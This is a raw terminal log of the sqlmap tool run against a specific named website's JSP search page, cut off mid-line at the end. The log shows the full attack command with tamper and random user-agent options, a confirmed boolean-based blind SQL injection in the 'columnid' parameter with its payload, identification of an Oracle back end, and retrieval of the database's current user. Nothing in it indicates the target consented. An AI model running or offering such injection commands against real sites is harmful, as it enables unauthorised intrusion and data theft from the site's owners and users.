 C:\Python27\sqlmapproject>sqlmap.py -u "http://www.jsjsj.com.cn/module/sitesearc
h/index.jsp?columnid=4941" --tamper "between" --random-agent --dbms "oracle" --c
urrent-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:05:37
[13:05:37] [INFO] loading tamper script 'between'
[13:05:37] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmapproject\txt\user-agents.txt': Mozilla/5.0 (Macintosh; U; Mac OS X 10_5_7; e
n-US) AppleWebKit/530.5 (KHTML, like Gecko) Chrome/ Safari/530.5
[13:05:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: columnid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnid=4941) AND 5046=5046 AND (5505=5505
---
[13:05:38] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:05:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:05:38] [INFO] fetching current user
[13:05:38] [INFO] resumed: JCMS
current user:    'JCMS'
[13:05:38] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro